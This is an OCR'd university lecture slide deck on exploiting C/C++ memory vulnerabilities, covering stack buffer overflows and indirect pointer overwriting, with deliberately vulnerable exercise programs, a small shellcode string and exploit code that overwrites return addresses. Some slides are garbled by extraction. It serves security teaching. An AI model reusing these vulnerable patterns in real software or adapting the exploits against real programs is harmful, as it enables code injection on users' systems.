

## Exploiting vulnerabilities

Yves Younan DistriNet, Department of Computer Science Katholieke Universiteit Leuven Belgium Yves. Younan@cs.kuleuven.ac.be



#### Introduction

- Code injection attacks allow an attacker to execute foreign code with the privileges of the vulnerable program
- $\triangleright$  C/C++ programs: some vulnerabilities exist which could allow such attacks
- Major problem for programs written in C/C++
- **Focus will be on:** 
	- $\triangleright$  Illustration of code injection attacks
	- **≻Countermeasures for these attacks**



#### Lecture overview

Memory management in C/C++

#### $\triangleright$  Vulnerabilities

 $\triangleright$  Buffer overflows

 $\triangleright$  Format string vulnerabilities

 $\triangleright$  Integer errors

- **≻ Countermeasures**
- $\triangleright$  Conclusion



## Memory management in C/C++

 $\triangleright$  Memory is allocated in multiple ways in C/C++:

- Automatic (local variables in a function)
- $\triangleright$  Static (global variables)
- $\triangleright$  Dynamic (malloc or new)
- $\triangleright$  Programmer is responsible for
	- Correct allocation and dealocation in the case of dynamic memory
	- Appropriate use of the allocated memory
		- Bounds checks, type checks





# Memory management in C/C++

- Memory management is very error prone
- $\triangleright$  Typical bugs:
	- $\triangleright$  Writing past the bounds of the allocated memory
	- Dangling pointers: pointers to deallocated memory
	- Double frees: deallocating memory twice
	- Memory leaks: never deallocating memory
- For efficiency reasons, C/C++ compilers don't detect these bugs at run-time:
	- $\triangleright$  C standard states behavior of such programs is undefined





Yves Younan **Exploiting vulnerabilities Exploiting vulnerabilities** 7 March 2008

6

#### Lecture overview

Memory management in C/C++  $\triangleright$  Vulnerabilities  $\triangleright$  Buffer overflows  $\triangleright$  Format string vulnerabilities  $\triangleright$  Integer errors **≻ Countermeasures**  $\triangleright$  Conclusion



#### Vulnerabilities overview

- **≻ Code injection attacks**
- $\triangleright$  Buffer overflows
- Format string vulnerabilities
- $\triangleright$  Integer errors



### Code injection attacks

- $\triangleright$  To exploit a vulnerability and execute a code injection attack, an attacker must:
	- $\triangleright$  Find a bug that can allow an attacker to overwrite interesting memory locations
	- **≻Find such an interesting memory location**
	- $\geq$  Copy target code in binary form into the memory of a program
		- Can be done easily, by giving it as input to the program
	- $\triangleright$  Use the vulnerability to modify the location so that the program will execute the injected code



### Interesting memory locations for attackers

- Stored code addresses: modified -> code can be executed when the program loads them into the IP
	- **Example 10 Property Preturn and Testis and respect to Preturn and Preturn and Preturn and Preturn and Preturn and Preturn and Preturn and Preturn and Preturn and Preturn and Preturn and Preturn and Preturn and Preturn an** resume when a function ends
	- Global Offset Table: addresses here are used to execute dynamically loaded functions
	- Virtual function table: addresses are used to know which method to execute (dynamic binding in C++)
	- $\triangleright$  Dtors functions: called when programs exit



- $\triangleright$  Function pointers: modified -> when called, the injected code is executed
- Data pointers: modified -> indirect pointer overwrites
	- $\triangleright$  First the pointer is made to point to an interesting location, when it is dereferenced for writing the location is overwritten

Attackers can overwrite many locations to perform an attack

#### Vulnerabilities overview

 $\triangleright$  Code injection attacks  $\triangleright$  Buffer overflows Stack-based buffer overflows  $\triangleright$  Indirect pointer overwriting Heap-based buffer overflows and double free  $\triangleright$  Overflows in other segments  $\triangleright$  Format string vulnerabilities  $\triangleright$  Integer errors

#### Buffer overflows: impact

- Code red worm: estimated loss world-wide: \$ 2.62 billion
- $\triangleright$  Sasser worm: shut down X-ray machines at a swedish hospital and caused Delta airlines to cancel several transatlantic flights
- **≻ Zotob worm: crashed the DHS' US-VISIT program** computers, causing long lines at major international airports
- All three worms used stack-based buffer overflows

Yves Younan The Community Community Community Exploiting vulnerabilities **7** March 2008



13#### Buffer overflows: numbers

▶ NIST national vulnerability database (2005):

- $>$  584 buffer overflow vulnerabilities (12% of total vulnerabilities reported)
- $\ge$  421 of these have a high severity rating
- These buffer overflow vulnerabilities make up 21% of the vulnerabilities with high severity
- $\triangleright$  Also make up 42% of the vulnerabilities which could allow an attacker to gain administrator access to a system.

#### Buffer overflows: what?

- $\triangleright$  Write beyond the bounds of an array
- $\triangleright$  Overwrite information stored behind the array
- Arrays can be accessed through an index or through a pointer to the array
- **≻ Both can cause an overflow**
- Java: not vulnerable because it has no pointer arithmetic and does bounds checking on array indexing



### Buffer overflows: how?

- $\triangleright$  How do buffer overflows occur?
	- By using an unsafe copying function (e.g. *strcpy*)
	- $\triangleright$  By looping over an array using an index which may be too high
	- **≻ Through integer errors**
- $\triangleright$  How can they be prevented?
	- $\triangleright$  Using copy functions which allow the programmer to specify the maximum size to copy (e.g. *strncpy*)
	- $\triangleright$  Checking index values
	- $\triangleright$  Better checks on integers

#### Buffer overflows: example

```
void function(char *input) {
 char str[80];
 strcpy(str, input);
}
int main(int argc, char **argv) 
{
 function(argv[1]);
}
```


#### **Shellcode**

- $\triangleright$  Small program in machine code representation  $\triangleright$  Injected into the address space of the process
- $\triangleright$  int main() { 
 printf("You win\n"); 
 exit(0) }
	- static char shellcode[] = 
	 "\x6a\x09\x83\x04\x24\x01\x68\x77" 
	 "\x69\x6e\x21\x68\x79\x6f\x75\x20" 
	 "\x31\xdb\xb3\x01\x89\xe1\x31\xd2" "\xb2\x09\x31\xc0\xb0\x04\xcd\x80"  $"\x32\xdb\xb0\x01\xcd\x80"$ ;

#### Vulnerabilities overview

 $\triangleright$  Code injection attacks  $\triangleright$  Buffer overflows Stack-based buffer overflows  $\triangleright$  Indirect pointer overwriting Heap-based buffer overflows and double free  $\triangleright$  Overflows in other segments  $\triangleright$  Format string vulnerabilities  $\triangleright$  Integer errors



 $\triangleright$  Stack is used at run time to manage the use of functions:

#### For every function call, a new record is created

- Contains return address: where execution should resume when the function is done
- **Arguments passed to the function**
- Local variables

 $\triangleright$  If an attacker can overflow a local variable he can find interesting locations nearby



24

Yves Younan **The Community Community Community** Exploiting vulnerabilities **7 March 2008** 7 March 2008

 $\triangleright$  Exercises

**≻From Gera's insecure programming page** 

- [http://community.corest.com/~gera/](http://community.corest.com/~gera/InsecureProgramming/) [InsecureProgramming/](http://community.corest.com/~gera/InsecureProgramming/)
- $\triangleright$  For the following programs:
	- **Assume Linux on Intel 32-bit**
	- **Draw the stack layout right after gets() has executed**
	- Give the input which will make the program print out "you win!"



 $\triangleright$  int main() { int cookie; char buf[80];

```
printf("b: %x c: %x\n", &buf, &cookie);
gets(buf);
```

```
if (cookie == 0x41424344)

 printf("you win!\n");
```


}



Yves Younan **Exploiting vulnerabilities** 7 March 2008 28 / 115

#### perl -e 'print "A"x80; print "DCBA"' | ./s1



Yves Younan The Community Community Community Exploiting vulnerabilities **7** March 2008

 $\triangleright$  int main() { int cookie; char buf[80];

```
printf("b: %x c: %x\n", &buf, &cookie);
gets(buf);
```
}

buf is at location 0xbffffce4 in memory





#define RET 0xbffffce4

```
int main() {
    char buf[93];
    int ret;
    memset(buf, '\x90', 92);
   memcpy(buf, shellcode, strlen(shellcode));
   *(long *)&buf[88] = RET;
   buf[92] = 0; printf(buf);
```


}

#### Vulnerabilities overview

 $\triangleright$  Code injection attacks **≻**Buffer overflows Stack-based buffer overflows  $\triangleright$  Indirect pointer overwriting Heap-based buffer overflows and double free  $\triangleright$  Overflows in other segments  $\triangleright$  Format string vulnerabilities  $\triangleright$  Integer errors



 $\triangleright$  Overwrite a target memory location by overwriting a data pointer

- $\triangleright$  An attackers makes the data pointer point to the target location
- $\triangleright$  When the pointer is dereferenced for writing, the target location is overwritten
- $\triangleright$  If the attacker can specify the value of to write, he can overwrite arbitrary memory locations with arbitrary values

#### Indirect Pointer Overwriting





```
static unsigned int a = 0;
int main(int argc, char **argv) {
         int *b = \&a; char buf[80];
          printf("buf: %08x\n", &buf);
          gets(buf);
         *b = \text{strtoul}(\text{argv}[1], 0, 16);}
buf is at 0xbffff9e4
```




```
#define RET 0xbffff9e4+88
int main() {
   char buf[84];
   int ret;
  memset(buf, '\x90', 84);
 memcpy(buf, shellcode, strlen(shellcode));
  *(long *)&buffer[80] = RET;
   printf(buffer);
}
```

```
./exploit | ./s3 bffff9e4
```










#### Vulnerabilities overview

 $\triangleright$  Code injection attacks  $\triangleright$  Buffer overflows Stack-based buffer overflows  $\triangleright$  Indirect pointer overwriting Heap-based buffer overflows and double free  $\triangleright$  Overflows in other segments  $\triangleright$  Format string vulnerabilities  $\triangleright$  Integer errors

